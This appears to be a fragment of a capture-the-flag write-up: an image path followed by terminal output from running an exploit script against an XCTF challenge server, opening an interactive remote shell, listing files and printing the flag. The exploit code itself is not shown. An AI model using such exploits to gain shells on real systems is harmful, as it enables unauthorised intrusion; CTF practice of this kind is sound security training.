 ubuntu@LAPTOP-V4AB5SPG:/mnt/d/me/CTF/xctf/fyfkgkz$ python3 fyfkgkz_exp.py
[+] Opening connection to 111.200.241.244 on port 64915: Done
[*] Switching to interactive mode
$ ls
bin
blind
dev
flag
lib
lib32
lib64
$ cat flag
cyberpeace{cecbbaf90ddf2c56273c78364c932511}
$